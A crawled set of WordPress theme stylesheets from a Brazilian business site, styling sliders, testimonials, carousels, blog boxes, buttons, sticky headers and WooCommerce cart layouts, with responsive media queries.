	width: 40px;
	height: 40px;
	display: block;
	text-align: center;
	background-color: rgba(0, 0, 0, 0.99);
	border-radius: 50%;
	line-height: 42px;
	font-size: 18px;
	margin: 0px;
	color: #aaa;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;

}

.flex-prev:hover i, .flex-next:hover i  {
	color:#fff;
}

.flexslider:hover .flex-next {
	right: 20px;
}

.flexslider:hover .flex-prev {
	left: 10px;
}


/**
 * nivo slider css
 * ----------------------------------------------------------------------------
 */ 
.wpb_gallery .flexslider {
	box-shadow: none;
}
.wpb_gallery .theme-default .nivoSlider {
	box-shadow: none;
}
.wpb_gallery .theme-default .nivo-controlNav {
	padding: 10px 0 3px 0;
	position: absolute;
	margin-top: -40px;
	z-index: 999;
	width: 100%;
}
.wpb_gallery .theme-default .nivo-controlNav a {
	display: inline-block;
	margin: 0 2px;
	width: 11px;
	height: 11px;
	background: #666;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	background: rgba(255, 255, 255, 0.8);
	box-shadow: none;
}
.wpb_gallery .theme-default .nivo-controlNav a.active {
	background: #333;
	background: rgba(0,0,0,0.7);
}

.nivo-caption {
	padding:20px;
	opacity:0.7;
}

.nivo-caption h2 {
	color:#fff;
	margin:0px;
	padding-bottom:10px;
	font-size:23px;
}
.kwayy-slider-desc {
	padding-bottom:5px;
	color:#9b9b9b;
}

.theme-default .nivo-caption  a {
	border-bottom:none;
}

.theme-default .nivo-controlNav {
	margin-top: -184px;
	padding: 20px 0;
	z-index: 5;
	position: absolute;
}

/**
 * Testimonials
 * ----------------------------------------------------------------------------
 */
.entry-content .kwayy-testimonial-wrapper ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	margin-right: -15px;
	margin-left: -15px;
}
.entry-content .kwayy-testimonial-wrapper blockquote {
	margin: 0px;
	border-left: none;
	font-style: normal;
	font-size: 14px;
	font-weight: 400;
	padding: 0px;
}
.kwayy-testimonial-wrapper .contarea {
	padding: 25px;
	background-color: #fff;
	border: 1px solid #eee;
	border-radius: 3px;
	position: relative;
}
.kwayy-testimonial-wrapper .contarea:after, .kwayy-testimonial-wrapper .contarea:before {
	top: 100%;
	left: 15%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.kwayy-testimonial-wrapper .contarea:after {
	border-color: rgba(136, 183, 213, 0);
	border-top-color: #fff;
	border-width: 10px;
	margin-left: -10px;
}
.kwayy-testimonial-wrapper .contarea:before {
	border-color: rgba(194, 225, 245, 0);
	border-top-color: #eee;
	border-width: 11px;
	margin-left: -11px;
}
.kwayy-testimonial-data footer:after {
	display: block;
	visibility: hidden;
	clear: both;
	width: 0;
	height: 0;
	content: ' ';
	font-size: 0;
	line-height: 0;
}
.kwayy-testimonial-data .kwayy-testimonial-img {
	border-radius: 50%;
	width: 55px;
	margin-top: 29px;
	margin-left: 22px;
	float: left;
}
.kwayy-testimonial-data .kwayy-testimonial-img img {
	border-radius: 50%;
}
.kwayy-testimonial-data .kwayy-testimonial-title {
	margin-top: 41px;
	float: left;
	margin-left: 17px;
	color:#303a3b;
}
.kwayy-row-bgcolor-dark .kwayy-testimonial-data .kwayy-testimonial-title, 
.kwayy-row-bgcolor-skincolor .kwayy-testimonial-designation{
	color:#fff;
}
.kwayy-tst-contarea-text {
	z-index: 2;
	position: relative;
	font-style: italic;
	font-size: 15px;
}
.kwicon-quote:before {
	content: '\e868';
}
.kwayy-testimonial-icon {
	position: absolute;
	bottom: -10px;
	right: 0;
	font-size: 105px;
	color: rgba(0, 0, 0, 0.04);
	z-index: 1;
}
.kwayy-testimonial-designation {
	display: block;
	font-size: 12px;
}
.kwayy-testimonial-box {
	margin-bottom: 50px;
}
.kwayy-row-bgcolor-skincolor .contarea {
	color: #303a3b;
}

.kwayy-row-bgcolor-dark .kwayy-testimonial-wrapper .contarea{
	border:none;
	background-color: rgba(0, 0, 0, 0.3);
	color:#fff;
}
body .kwayy-row-bgcolor-dark .kwayy-tst-contarea-text{
	color:#fff;
}
.kwayy-row-bgcolor-dark .kwayy-testimonial-wrapper .contarea:before, 
.kwayy-row-bgcolor-dark .kwayy-testimonial-wrapper .contarea:after {
	border-color: transparent; 
	border-top-color: rgba(0, 0, 0, 0.1);
}

/**
 * OwlCarousel-slider ( Blog Arrow )
 * ----------------------------------------------------------------------------
 */
body .owl-prev .kwicon-angle-left, .owl-next .kwicon-angle-right {
	font-size: 22px;
}
 body .owl-buttons .owl-next i:before .owl-prev i:before {
 margin-left:0px;
 margin-right:0px;
}
body .owl-theme .owl-controls .owl-buttons div {
	background-color: #000;
	opacity: 0.5;
}
body .owl-theme .owl-controls .owl-buttons div {
	top: 50%;
	position: absolute;
	height: 30px;
	width: 30px;
	line-height: 30px;
	margin-top: -15px;
	padding: 0px !important;
}
.owl-prev {
	left: 1%;
}
.owl-next {
	right: 1%;
}
.owl-buttons .owl-prev i::before, .owl-buttons .owl-next i::before {
	margin-left: 0px;
	margin-right: 0px;
}
.owl-theme .owl-controls .owl-buttons div {
	background-color: #000;
	opacity: 0.5;
}
.kwayy-row-bgcolor-skincolor .owl-theme .owl-controls .owl-page.active span, .kwayy-row-bgcolor-dark .owl-theme .owl-controls .owl-page.active span {
	box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 1);
	background-color: transparent;
}
.kwayy-row-bgcolor-skincolor .owl-theme .owl-controls.clickable .owl-page:hover span, .kwayy-row-bgcolor-dark .owl-theme .owl-controls.clickable .owl-page:hover span {
	box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 1);

	background-color: transparent;
}
.kwayy-row-bgcolor-skincolor .owl-theme .owl-controls .owl-page span, .kwayy-row-bgcolor-dark .owl-theme .owl-controls .owl-page span {
	box-shadow: inset 0 0 0 8px white;
	opacity: 0.8 !important;
	-webkit-transition: box-shadow 0.3s ease;
	transition: box-shadow 0.3s ease;
}


/**
 * Home page blog
 * ----------------------------------------------------------------------------
 */
 
.post-box {
	margin-bottom: 30px;
}
.post-box .kwayy-postbox-small-date {
	position: absolute;
	z-index: 99;
	margin: 8px 0px 0px 8px;
}
.post-box .post-item-thumbnail-inner {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	/*padding-top: 25px;*/
	height: 0;
}
.post-box .post-item-thumbnail-inner iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.post-box .post-item-thumbnail {
	position: relative;
}
.post-box .kwayy-postbox-small-date .kwayy-post-date-wrapper {
	width: 62px;
	height: 62px;
}
.post-box .kwayy-postbox-small-date .kwayy-entry-date .entry-date {
	font-size: 23px;
	padding-top: 10px;
}
.post-box .kwayy-postbox-small-date .entry-month {
	font-size: 15px;
}
.post-box .kwayy-postbox-small-date .entry-month .entry-year {
	display: none;
}
.post-box .kwayy-postbox-small-date .kwayy-post-icon-wrapper {
	height: 30px;
	width: 30px;
	right: -16px;
}
.post-box .kwayy-postbox-small-date .kwayy-post-icon-wrapper i {
	font-size: 13px;
	line-height: 30px;
}
.post-box .post-item .item-content h4 {
	font-size: 17px;
	font-weight: 500;
	margin: 0px 0px 0px 0px;
	padding: 10px;
	padding-bottom: 0px;
	padding-top: 12px;
}
.post-box .post-item .item-content h4 a:hover {
	text-decoration: none;
}
.post-box .post-item .kwayy-blogbox-desc {
	padding: 10px;
}


.post-box .post-item .item-content {
	border: 1px solid #eee;
	background-color: #fff;
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-bottomright: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top: none;
}
.post-box .post-item .entry-meta .kwayy-meta-details {
	border: none;
	border-top: 1px solid #EDEDED;
	padding: 10px;
	background: rgba(237, 237, 237, 0.2);
}
.post-box .post-item .entry-meta .kwayy-meta-details .categories-links a {
	color: #999;
	font-size: 14px;
	font-weight: 300;
}
.post-box .post-item .entry-meta .kwayy-meta-details .categories-links a:hover, .entry-meta .kwayy-meta-details a:hover {
	color: #575757;
}
.post-box .post-item .entry-meta .kwayy-meta-details span i {
	padding-right: 0px;
}
.post-box .post-item .entry-meta .kwayy-meta-details span {
	margin-right: 10px;
}
.post-box .post-item .owl-carousel .owl-wrapper-outer {
	margin-bottom: 0px;
}
.post-box .post-item .icons {
	position: absolute;
	top: 31px;
}
.kwayy-proj-noimage {
	position: absolute;
	background: rgb(246, 246, 246);
	width: 100%;
	height: 100%;
	text-align: center;
	padding-top: 25%;
	padding-bottom: 25%;
}
.kwayy-proj-noimage i {
	font-size: 35px;
	opacity: 0.1;
}
.kwayy-blogbox-btn.kwayy-center {
	text-align: center;
	margin-top: 10px;
}

/*list style */
ul.list-style {
	margin: 0px;
	padding: 0px;
}
.list-style li {
	line-height: 20px;
	padding: 7px 0;
	position: relative;
	padding-left: 0px;
	list-style: none;
}
.list-style li:before {
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: 10px;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: 0px;
	font-size: 15px;
}
ul.list-style1 li:before {
	content: '\e83f';
}
ul.list-style2 li:before {
	content: '\e8a6';
}
ul.list-style3 li:before {
	content: '\e8ad';
}
ul.list-style4 li:before {
	content: '\e8bc';
}
ul.list-style5 li:before {
	content: '\e9f2';
}
ul.list-style6 li:before {
	content: '\eb41';
}
ul.list-style7 li:before {
	content: '\ee75';

}
ul.list-style8 li:before {
	content: '\e8b1';
}
ul.list-style9 li:before {
	content: '\e8d1';
}
ul.list-style10 li:before {
	content: '\e9b3';
}

/*revslider style */
.roundicon {
	border-radius: 50%;
}

/**
 * Revolution Button Property
 * ----------------------------------------------------------------------------
 */

.kwayy-rev-slider-wrapper .tp-button {
	text-transform: uppercase;
	font-size: 12px;
	line-height: 22px;
	font-weight: bold;
	letter-spacing: 1px;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	position: relative;
	display: inline-block;
	height: auto;
	line-height: 20px !important;
	padding: 12px 27px 12px;
	text-shadow: none !important;
	background: none;
}
.tp-button.red {
	color: #cb1d1d !important;
	box-shadow: 0 0 0 1px #cb1d1d inset;
	background-color: transparent;
}
.tp-button.green {
	color: #21a117 !important;
	box-shadow: 0 0 0 1px #21a117 inset;
	background-color: transparent;
}
.tp-button.blue {
	color: #1d78cb !important;
	box-shadow: 0 0 0 1px #1d78cb inset;
	background-color: transparent;
}
.tp-button.orange {
	color: #ff7700 !important;
	box-shadow: 0 0 0 1px #ff7700 inset;
	background-color: transparent;
}
.tp-button.darkgrey {
	color: #555 !important;
	box-shadow: 0 0 0 1px #555 inset;
	background-color: transparent;
}
.tp-button.lightgrey {
	color: #888 !important;
	box-shadow: 0 0 0 1px #888 inset;
	background-color: transparent;
}
.tp-button.white {
	color: #fff !important;
	box-shadow: 0 0 0 1px #fff inset;
	background-color: transparent;
}
/* Hover Effect */
.tp-button:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	text-decoration: none;
}
.tp-button.red:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #cb1d1d;
	text-decoration: none;
	color: #fff !important;
}
.tp-button.blue:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #1d78cb;
	text-decoration: none;
	color: #fff !important;
}
.tp-button.orange:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #ff7700;
	text-decoration: none;
	color: #fff !important;
}
.tp-button.darkgrey:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #555;
	text-decoration: none;
	color: #fff !important;
}
.tp-button.lightgrey:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #888;
	text-decoration: none;
	color: #fff !important;
}
.tp-button.white:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0) inset;
	background-color: #fff;
	text-decoration: none;
	color: #333 !important;
}

/**
 * Boxed Layout
 * ----------------------------------------------------------------------------
 */ 
.kwayy-boxed #page {
	margin: 0 auto;
	overflow: hidden;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	background: #fff;
}

/**
 * Navbar
 * ----------------------------------------------------------------------------
 */ 
.kwayy-sticky-area {
	width: 100%;
	position: fixed;
	z-index: 1001;
	top: 0px;
}
.kwayy-responsive-off.kwayy-boxed .kwayy-sticky-area {
	width: 1000px;
}
.kwayy-sticky-area.header-scrolled {
	position: fixed;
	z-index: 1001;
	background: #fff;
	position: fixed !important;
	transition: all 0.4s;
	-webkit-transition: all 0.4s;
	background: rgba(255, 255, 255, 0.95);
}
.kwayy-sticky-area.header-scrolled .header-wrapper {
	border-bottom: 7px solid rgba(248, 248, 248, 0.23);
}

/* Header 3 */
.kwayy-header3 .kwayy-sticky-area, .kwayy-header3 .kwayy-sticky-area.header-scrolled {
	position: relative !important;
}

/**
 * Sticky Header
 * ----------------------------------------------------------------------------
 */
.kwayy-sticky-area {
	position: fixed;
	top: 0;
	z-index: 999;
	background: white;
}
.kwayy-noStickyOnScroll .kwayy-sticky-area {
	position: relative;
}
.kwayy-topbar, .header-scrolled .kwayy-topbar, .header-scrolled ul.nav-menu > li > a, .header-scrolled div.nav-menu > ul > li > a, ul.nav-menu > li > a, div.nav-menu > ul > li > a, .kwayy-wbar, #page {
	transition: all 0.4s;
	-webkit-transition: all 0.4s;
}
.header-scrolled .kwayy-topbar {
	margin-top: -44px;
}
.header-scrolled .kwayy-wbar {
	margin-top: -40px;
}
.header-scrolled ul.nav-menu > li > a, .header-scrolled div.nav-menu > ul > li > a {
	padding: 24px 12px 0;
	height: 95px;
}
.kwayy-header1 .header-scrolled ul.nav-menu > li > a, .kwayy-header1 .header-scrolled div.nav-menu > ul > li > a {
	padding: 16px 12px 0;
	height: 95px;
}

/**
 * Search Page
 * ----------------------------------------------------------------------------
 */
.search-results .hentry {
	margin-bottom: 30px;
}
#totop {
	font-size: 18px;
	font-weight: 900;
	color: #aaa;
	background: #181c27;
	position: fixed;
	display: none;
	right: 14px;
	bottom: 14px;
	z-index: 999;
	border-radius: 50%;
	-moz-border-radius: 50%;
	height: 40px;
	width: 40px;
	text-align: center;
	padding-top: 8px;
}
#totop:hover {
	color: #fff;
}

/**
 * Background Video 
 * ----------------------------------------------------------------------------
 */
.kwayy-row-bgvideo-wrapper video {
	position: absolute;
	z-index: 2;
	left: 0;
	top: 0;
	min-width: 100%;
	min-height: 100%;
	max-width: none;
}
.homevideo .kwayy-row-bgvideo-wrapper video {
	top: -198px;
}
.kwayy-row-bg-video .grid_section {
	position: relative;
	z-index: 99;
}
.kwayy-row-color {
	background: rgba(0, 0, 0, 0.44);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 3;
}
.kwayy-row-bgcolor-dark .kwayy-row-color {
	background: rgba(0, 0, 0, 0.81);
}
.kwayy-row-bgcolor-skincolor p, .kwayy-row-bg-video p, .kwayy-row-bg-video.kwayy-row-bgcolor-dark p, .kwayy-row-bg-video.kwayy-row-bgcolor-grey p {
	color: rgba(255, 255, 255, 0.7);
}
.kwayy-row-bgcolor-skincolor h2, .kwayy-row-bg-video h2, .kwayy-row-bg-video.kwayy-row-bgcolor-dark h2, .kwayy-row-bg-video.kwayy-row-bgcolor-grey h2 {
	color: #fff;
}
.roundedicon i{
	font-size:60px;
}
.kwayy-sb-main-link a:hover {
	text-decoration: none;
}


body.vc-editor .vc-container .wpb_column {
	width: 100% !important;
}


.vc_carousel .vc-carousel-control .icon-prev, 
.vc_carousel .vc-carousel-control .icon-next{

	background: #181c27;
	z-index: 999;
	border-radius: 50%;
	-moz-border-radius: 50%;
	height: 40px;
	width: 40px;
	text-align: center;	
}
.vc_carousel .vc-carousel-control .icon-next:before{
	font-family: "kwayy";
	content: '\e8a6';
	font-size: 18px;
	font-weight: 900;
	color: #fff;
	top:8px;
}
.vc_carousel .vc-carousel-control .icon-prev:before{
	font-family: "kwayy";
	content: '\e8a5';
	font-size: 18px;
	font-weight: 900;
	color: #fff;
	top:8px;
}

--- FILE ---
content_type: text/css
request_url: https://www.infomixltda.com.br/wp-content/themes/patricia/css/responsive.css?ver=4.9.26
body_size: 2347
content:
 @media (min-width: 768px) {
.kwayy-responsive-on.kwayy-boxed #page, .kwayy-responsive-on.kwayy-boxed #page .kwayy-sticky-area {
	width: 100%;
}
.tp-caption.medium_light_white2 {
	display: none;
}
}
 @media (min-width: 992px) {
.kwayy-responsive-on.kwayy-boxed #page, .kwayy-responsive-on.kwayy-boxed #page .kwayy-sticky-area {
	width: 990px;
}
.roundedicon i {
	font-weight: normal;
	color: #fff;
	border: 1px solid rgba(255, 255, 255, 0.72);
	border-radius: 50%;
	height: 100px;
	width: 100px;
	line-height: 100px !important;
	display: block;
	margin: 0px;
	text-align: center;
	background: rgba(255, 255, 255, 0.11);
}
.tp-caption.medium_light_white2 {
	display: none;
}
}
 @media (min-width: 1200px) {
.kwayy-responsive-on.kwayy-boxed #page, .kwayy-responsive-on.kwayy-boxed #page .kwayy-sticky-area {
	width: 1200px;
}
.roundedicon i {
	font-weight: normal;
	color: #fff;
	border: 1px solid rgba(255, 255, 255, 0.72);
	border-radius: 50%;
	height: 137px;
	width: 137px;
	line-height: 137px !important;
	display: block;
	margin: 0px;
	text-align: center;
	background: rgba(255, 255, 255, 0.11);
}
.tp-caption.medium_light_white2 {
	display: block;
}
}
 @media (max-width: 999px) {

.toggled-on .nav-menu, .toggled-on .nav-menu > ul {
	display: block;
	margin-left: 0;
	padding: 0;
	margin-top: 10px;
}
.toggled-on .menu-main-navigation-container, .main-navigation.toggled-on {
	padding-bottom: 20px;
	max-width: 100%;
	width: 100%;
}
.toggled-on .nav-menu, .toggled-on .nav-menu > ul, .header-logo, .header-navbar {
	width: 100%;
}
.header-wrapper .table-row {
	display: block;
}
.toggled-on ul.nav-menu, .header-logo, .header-navbar {
	float: none;
	display:block;
}
.header-logo {
	vertical-align: top;
	text-align: left;
}
.header-logo.kwayy-logotype-image .home-link-img img {
	max-width: 100%;
	height: auto;
}
.kwayy-header-search {
	float: none;
	display: inline-block;
}
.menu-with-icon .menu-with-icon {
	float: left;
	margin-right: 10px;
}
.menu-with-icon .kwayy-menu-text {
	padding: 0px;
	line-height: 32px;
}
.toggled-on .nav-menu li > ul {
	background-color: transparent;
	float: none;
	margin-left: 20px;
	position: relative;
	left: auto;
	top: auto;
	visibility: visible;
	opacity: 1;
}
.toggled-on .nav-menu li > ul a, ul.nav-menu > li.current-menu-item > a, div.nav-menu > ul > li.current-menu-item > a {
	width: auto;
}
.toggled-on .nav-menu li:hover > a, .toggled-on .nav-menu .children a {
	background-color: transparent;
}
.toggled-on .nav-menu .sub-menu .sub-menu {
	left: 0px;
}
.toggled-on .nav-menu .sub-menu .sub-menu, .toggled-on div.nav-menu > ul .children .children {
	top: 0px;
}
.header-scrolled .toggled-on ul.nav-menu > li > a, .header-scrolled .toggled-on div.nav-menu > ul > li > a, .kwayy-header2 ul.nav-menu > li > a, .kwayy-header2 div.nav-menu > ul > li > a {
	padding: 10px 0px;
	height: inherit;
	transition: none;
	-webkit-transition: none;
}
.kwayy-topbar, .header-scrolled .kwayy-topbar, .header-scrolled ul.nav-menu > li > a, .header-scrolled div.nav-menu > ul > li > a, ul.nav-menu > li > a, div.nav-menu > ul > li > a, .kwayy-wbar, #page {
	transition: none;
	-webkit-transition: none;
}
.toggled-on .nav-menu > li.menu-item-has-childrenmenu-without-color.menu-with-icon {
	position: relative;
}
.righticon {
	position: absolute;
	right: 0px;
	z-index: 9999;
	top: 16px;
}
.righticon i {
	font-size: 17px;
	cursor: pointer;
}
ul.nav-menu > li:hover > a, ul.nav-menu li.current-menu-item:hover a, ul.nav-menu > li a:hover, ul.nav-menu li.current-menu-item a:hover, div.nav-menu > ul > li:hover > a, div.nav-menu > ul li.current-menu-item:hover a, div.nav-menu > ul > li a:hover, div.nav-menu > ul li.current-menu-item a:hover {
	background-color: transparent;
}
ul.nav-menu .sub-menu, div.nav-menu > ul ul.children, ul.nav-menu li > ul, ul.nav-menu li:hover > ul, div.nav-menu > ul li:hover > ul {
	display: none;
}
ul.nav-menu .sub-menu.open, ul.nav-menu .sub-menu.open li > ul, div.nav-menu > ul .children.open, div.nav-menu > ul .children.open li > ul {
	display: block;
	-moz-transition: all 1s ease;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-webkit-transform: rotateX(0deg);
	width: auto;
	box-shadow: none;
}
.toggled-on ul.nav-menu li:hover > ul, .toggled-on div.nav-menu > ul li:hover > ul, .toggled-on ul.nav-menu li > ul, .toggled-on div.nav-menu > ul li > ul {
	perspective: none;
	transition: none;
	transform: none;
}

ul.nav-menu > li.menu-without-icon > a {
  padding-top: 7px;
}
.righticon {
	display: block;
}
.navbar {
	min-height: 0px;
	margin-bottom: 0px;
}
.menu-toggle {
	display: block;
	position: absolute;
	right: 0px;
	top: -75px;
}
ul.nav-menu, div.nav-menu > ul {
	display: none;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	transition: all .25s ease;
	margin: 0px;
}
ul.nav-menu > li, div.nav-menu > ul > li {
	position: relative;
	display: block;
	float: none;
}
ul.nav-menu > li a, div.nav-menu > ul > li a {
	font-size: 15px;
	line-height: 15px;
	padding: 6px 0px 10px 0px;
	border-bottom: 1px solid #e4e4e4;
	margin: 0;
	height: 100%;
}
ul.nav-menu ul a, ul.nav-menu ul ul a, div.nav-menu > ul ul a, div.nav-menu > ul ul ul a {
	padding: 0px
}
ul.nav-menu li ul li a, div.nav-menu > ul li ul li a {
	padding: 15px 0px 15px 0px;
}
ul.nav-menu .current-menu-item > a, ul.nav-menu .current_page_item > a, ul.nav-menu .current-menu-item > a, ul.nav-menu ul.sub-menu .current_page_item > a, ul.nav-menu ul.sub-menu .current-menu-item > a {
	border-bottom: 1px solid #e4e4e4;
}
ul.nav-menu li:hover > ul, div.nav-menu > ul li:hover > ul {
	top: 0px;
}
ul.nav-menu li:hover i .righticon i {
	background-color: red;
}
h3.menu-toggle:after {
	display: none;
}
ul.nav-menu .current_page_ancestor > a, ul.nav-menu .current-menu-ancestor > a, ul.nav-menu .current_page_item > a, ul.nav-menu .current-menu-item > a {
	border-top: none;
	border-bottom: 1px solid #e4e4e4 !important;
}
ul.nav-menu ul a:hover, ul.nav-menu ul ul a:hover, div.nav-menu > ul ul a:hover, div.nav-menu > ul ul ul a:hover, ul.sub-menu li:hover a {
	color: #141412 !important;
	border-bottom: 1px solid #e4e4e4;
}
ul.sub-menu > li {
	border-bottom: none
}
ul.nav-menu li li:hover > a, div.nav-menu > ul li li:hover > a {
	color: #141412;
}
ul.nav-menu > li > a, div.nav-menu > ul > li > a {
	text-align: left;
}
.header-wrapper {
	padding-top: 30px;
	padding-bottom: 30px;
}
/* Header 2 Style*/

.kwayy-header2 ul.nav-menu > li > a, .kwayy-header2 div.nav-menu > ul > li > a {
	padding: 6px 0px 10px 0px;
	line-height: 30px;
}
/* Header 3 Style*/

/*.kwayy-header3 .menu-toggle {
	top: -73px;
}*/
.kwayy-header3 ul.nav-menu > li > a, .kwayy-header2 div.nav-menu > ul > li > a {
	padding: 6px 0px 10px 0px;
	line-height: 30px;
	height: auto
}
.kwayy-header3 ul.nav-menu .sub-menu, .kwayy-header3 ul.nav-menu .children, .kwayy-header3 div.nav-menu > ul .sub-menu, .kwayy-header3 div.nav-menu > ul .children {
	top: 0px
}
.kwayy-tb-content {
	text-align: center;
	padding-bottom: 10px;
}
.kwayy-tb-social {
	text-align: center;
	margin-bottom: 10px;
}
.social-icons {
	float: none;
}
/* kwayy-titlebar-wrapper*/

.kwayy-titlebar-wrapper .kwayy-flexible-width-left, .kwayy-titlebar-wrapper .kwayy-flexible-width-right {
	text-align: center;
}
.kwayy-titlebar-wrapper .kwayy-flexible-width-left {
	padding-bottom: 15px;
}
/* Footer Widget */

.site-footer .widget {
	margin-bottom: 30px;
}
.copyright {
	text-align: center;
}
/*Sticky Off*/

#page {
	padding-top: 0px !important;
}
.kwayy-sticky-area.header-scrolled, .kwayy-sticky-area {
	position: relative !important;
	top: 0px !important;
}
.header-scrolled .kwayy-topbar {
	margin-top: 0px;
}
.woocommerce div.product form.cart .button,  .woocommerce-page div.product form.cart .button {
	margin-left: 0px;
}
.widget_shopping_cart_content .buttons .checkout {
	margin-left: 0px;
}
.woocommerce table.cart td.actions .button,  .woocommerce table.cart td.actions input,  .woocommerce-page #content table.cart td.actions .button,  .woocommerce-page #content table.cart td.actions input,  .woocommerce-page table.cart td.actions .button,  .woocommerce-page table.cart td.actions input,  .woocommerce-page table.cart td.actions .coupon .input-text,  .woocommerce-page #content table.cart td.actions .coupon .input-text,  .woocommerce table.cart td.actions .coupon .input-text {
	margin-bottom: 10px;
}
.woocommerce table.cart td.actions .coupon,  .woocommerce-page #content table.cart td.actions .coupon,  .woocommerce-page table.cart td.actions .coupon {
	float: left;
	width: 45%;
	text-align: left;
}
.woocommerce table.cart td.actions .kwayy-cart-buttons,  .woocommerce-page #content table.cart td.actions .kwayy-cart-buttons,  .woocommerce-page table.cart td.actions .kwayy-cart-buttons {
	float: right;
	width: 45%;
	text-align: right;
}
.woocommerce-page #content table.cart td.actions .button.update-cart-button,  .woocommerce-page #content table.cart td.actions .button.checkout-button {
	margin-bottom: 10px;
}
.woocommerce table.cart td.actions .button,  .woocommerce table.cart td.actions input,  .woocommerce-page #content table.cart td.actions .button,  .woocommerce-page #content table.cart td.actions input,  .woocommerce-page table.cart td.actions .button,  .woocommerce-page table.cart td.actions input {
	float: none !important;
	width: auto;
}
.kwayy-slider-wrapper .flex-caption {
	display: none;
}
.kwayy-header-overlay .kwayy-slider-wrapper {
	margin-top: 0px;
}
}

 @media (max-width: 767px){	
 
.menu-toggle {
	display: block;
	position: relative; 
	right: 0px; 
	top: 0px; 
}
.header-logo {
	text-align: center;
}  
.kwayy-flexible-width-left, .kwayy-flexible-width-right {
	display: block;
}	 
.kwayy-boxed #page {
	width: auto;
}
.kwayy-header-search {
	display: none;
}
.portfolio-wrapper .portfolio-box {
	width: 49%;
}
/* Call to Action */

.cta_align_right .kwayy-cta-content-wrapper, .cta_align_right .kwayy-cta-button-wrapper, .wpb_call_to_action, .cta_align_left .kwayy-cta-content-wrapper, .cta_align_left .kwayy-cta-button-wrapper {
	display: block;
	text-align: center;
}
.kwayy-cta-content-wrapper {
	padding-bottom: 24px;
}
.vc_responsive .cta_align_left .wpb_button, .vc_responsive .cta_align_right .wpb_button {
	margin: 0px;
}
.how-it-section-image img {
	margin-bottom: 20px
}
.kwayy-team-box {
	margin-bottom: 30px;
}
img.size-full, img.size-large, img.wp-post-image {
	height: auto;
	max-width: 100%;
}
.tp-caption.medium_light_white2 {
	display: none;
}
.wpcf7-form-control {
	width: 100%;
}
.wpcf7-form .col-sm-6:last-child {
	padding-left: 15px;
}
.wpcf7#wpcf7-f1811-p1804-o1 {
	width: auto;
	margin-left: 0;
}
.post-box {
	margin-bottom: 20px;
}
.woocommerce ul.products li.product,  .woocommerce-page ul.products li.product {
	width: 48%;
}
.kwayy-slider-wrapper .flex-caption {
	display: none;
}
}
 @media only screen and (max-width: 479px) {
.header-logo a.home-link, .footer-logo a.home-link {
	width: 100% !important;
}
.portfolio-wrapper .portfolio-box {
	width: 100%;
}
.roundedicon i {
	height: 50px;
	width: 50px;
	line-height: 50px !important;
	background: none;
}
.woocommerce ul.products li.product,  .woocommerce-page ul.products li.product {
	width: 100%;
}
.woocommerce .cart-collaterals .cart_totals,  .woocommerce-page .cart-collaterals .cart_totals,  .woocommerce .cart-collaterals .shipping_calculator,  .woocommerce-page .cart-collaterals .shipping_calculator {
	width: 100%;
}
.woocommerce table.cart td.actions .button,  .woocommerce table.cart td.actions input,  .woocommerce-page #content table.cart td.actions .button,  .woocommerce-page #content table.cart td.actions input,  .woocommerce-page table.cart td.actions .button,  .woocommerce-page table.cart td.actions input,  .woocommerce-page table.cart td.actions .coupon .input-text,  .woocommerce-page #content table.cart td.actions .coupon .input-text,  .woocommerce table.cart td.actions .coupon .input-text {
	width: 100%;
	margin-bottom: 20px;
}
.woocommerce table.cart td.actions .coupon,  .woocommerce-page #content table.cart td.actions .coupon,  .woocommerce-page table.cart td.actions .coupon {
	padding-bottom: 0px;
}
.woocommerce table.cart td.actions .coupon,  .woocommerce-page #content table.cart td.actions .coupon,  .woocommerce-page table.cart td.actions .coupon {
	float: none;
	width: 100%;
}
.woocommerce table.cart td.actions .kwayy-cart-buttons,  .woocommerce-page #content table.cart td.actions .kwayy-cart-buttons,  .woocommerce-page table.cart td.actions .kwayy-cart-buttons {
	float: none;
	width: 100%;
}
.woocommerce-page #content table.cart td.actions .coupon {
	margin-bottom: 20px;
}
.woocommerce-page #content table.cart td.actions #coupon_code {
	margin-bottom: 10px;
}
.woocommerce table.cart td.actions .button.alt,  .woocommerce-page table.cart td.actions .button.alt,  .woocommerce-page #content table.cart td.actions .button.alt {
	margin-left: 0px;
}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.infomixltda.com.br/wp-content/themes/patricia/css/dynamic-style.php?ver=4.9.26
body_size: 3061
content:





/********* GLOBAL *********/

body{

	background:#ffffff;

	background-attachment: fixed;

}



